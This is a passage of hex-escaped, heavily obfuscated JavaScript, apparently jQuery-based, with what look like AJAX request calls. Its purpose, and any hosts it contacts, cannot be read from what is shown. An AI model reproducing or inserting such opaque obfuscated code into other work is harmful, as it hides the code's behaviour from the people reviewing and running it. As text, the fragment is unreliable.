x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x32\x4D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x4B\x28\x38\x71\x2C\x33\x4B\x29\x7B\x7A\x20\x31\x4D\x3D\x4D\x3B\x31\x68\x20\x33\x4B\x3D\x33\x4B\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2C\x34\x7A\x29\x2C\x33\x4B\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x4E\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4B\x20\x38\x72\x28\x29\x7B\x7A\x20\x31\x43\x3D\x32\x4E\x2C\x33\x38\x3D\x38\x73\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x74\x29\x2C\x33\x4C\x3D\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x36\x30\x3D\x38\x75\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x76\x2B\x31\x4C\x29\x2C\x36\x31\x3D\x36\x30\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x36\x31\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x34\x41\x3D\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x26\x26\x28\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x29\x29\x29\x7D\x7D\x31\x30\x20\x24\x28\x31\x33\x29\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x29\x2C\x24\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x31\x58\x3D\x4D\x3B\x51\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4B\x20\x38\x77\x28\x29\x7B\x7A\x20\x33\x39\x3D\x31\x58\x2C\x36\x32\x3D\x32\x70\x20\x38\x78\x5B\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x33\x5C\x5C\x31\x37\x5C\x5C\x33\x76\x5C\x5C\x33\x33\x5C\x27\x29\x3B\x31\x68\x21\x36\x32\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x38\x79\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x34\x3D\x5C\x27\x5C\x5C\x32\x71\x5C\x27\x2B\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x65\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x65\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x35\x4C\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x34\x67\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x2D\x34\x64\x29\x3B\x24\x28\x31\x33\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x36\x34\x29\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x4A\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x3D\x3D\x3D\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x7A\x20\x36\x35\x3D\x24\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x36\x36\x3D\x24\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x24\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x3A\x36\x35\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x3A\x4B\x28\x36\x37\x29\x7B\x7A\x20\x31\x52\x3D\x31\x4A\x3B\x51\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4B\x20\x38\x7A\x28\x29\x7B\x7A\x20\x32\x4F\x3D\x31\x52\x3B\x38\x41\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x72\x5C\x27\x29\x5B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x7A\x20\x34\x42\x3D\x7B\x7D\x3B\x34\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x38\x42\x2C\x38\x43\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x42\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x38\x3D\x24\x28\x36\x37\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x27\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x36\x38\x29\x7D\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x3A\x36\x36\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x3A\x4B\x28\x36\x39\x29\x7B\x7A\x20\x32\x38\x3D\x31\x4A\x2C\x36\x61\x3D\x24\x28\x36\x39\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x36\x61\x29\x7D\x7D\x29\x7D\x31\x30\x7B\x4B\x20\x38\x44\x28\x29\x7B\x7A\x20\x34\x43\x3D\x31\x4A\x2C\x38\x45\x3D\x38\x46\x5B\x38\x47\x5D\x5B\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x5D\x5B\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x62\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x44\x5C\x5C\x31\x55\x5C\x5C\x58\x5C\x27\x21\x3D\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x4B\x20\x38\x48\x28\x29\x7B\x7A\x20\x31\x41\x3D\x31\x62\x3B\x31\x68\x20\x38\x49\x3D\x38\x4A\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x31\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x38\x4B\x3D\x38\x4C\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x44\x5C\x5C\x31\x70\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x49\x5C\x27\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x57\x5C\x5C\x31\x47\x5C\x5C\x76\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x45\x5C\x27\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x38\x4D\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x61\x3D\x24\x28\x31\x33\x29\x2C\x33\x4D\x3D\x33\x61\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x3B\x33\x4D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x29\x26\x26\x33\x61\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C